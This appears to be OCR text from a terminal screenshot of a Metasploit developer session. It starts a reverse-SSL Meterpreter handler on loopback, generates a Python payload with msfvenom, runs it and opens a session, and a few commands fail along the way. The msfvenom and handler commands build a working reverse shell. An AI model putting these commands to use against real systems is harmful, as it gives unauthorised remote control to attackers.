 Terminal Shell Edit View Window Help
65% Tue 11:16 AM Brent Cook
metasploit-framework — msfconsole -qx use exploit/multi/handler; set payload...
~/projects/metasploit-framework
$ ./msfconsole -qx 'use exploit/multi/handler; set payload python/meterpreter/re
verse_tcp_ssl; set lhost 127.0.0.1; run'
payload => python/meterpreter/reverse_tcp_ssl
lhost => 127.0.0.1
[*] Exploit running as background job 0.
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you
want ReverseListenerBindAddress?
[*] Started reverse SSL handler on 127.0.0.1:4444
msf exploit(handler) > [*] Sending stage (42231 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:4444 -> 127.0.0.1:62470) at 2017-10-
31 11:16:33 -0500
msf exploit(handler) >
msf exploit(handler) > session -1
[-] Unknown command: session.
msf exploit(handler) > sessions -1
[*] Starting interaction with 1...
meterpreter > sysinfo
[-] Unknown command: sysinfo.
meterpreter >
metasploit-framework — -bash
~/projects/metasploit-framework
$ ./msfvenom -p python/meterpreter/reverse_tcp_ssl -f raw -o test.py LHOST=127.0.0.1
No platform was selected, choosing Msf::Module::Platform::Python from the payload
No Arch selected, selecting Arch: python from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 462 bytes
Saved as: test.py
~/projects/metasploit-framework
$ python test.py
~/projects/metasploit-framework
$
31